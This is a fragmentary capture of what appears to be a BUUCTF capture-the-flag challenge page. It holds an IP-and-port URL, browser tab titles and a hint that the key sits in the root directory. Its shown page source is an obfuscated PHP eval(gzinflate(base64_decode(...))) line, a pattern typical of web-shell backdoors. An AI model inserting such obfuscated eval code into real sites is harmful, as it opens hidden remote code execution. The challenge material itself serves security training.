 219.153.49.228:40571/f.php
京东商城 C burpsuit安装及实战... BUUCTF
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3lNDHUNDolOjE2wtlawt+MCAA==&)));
?>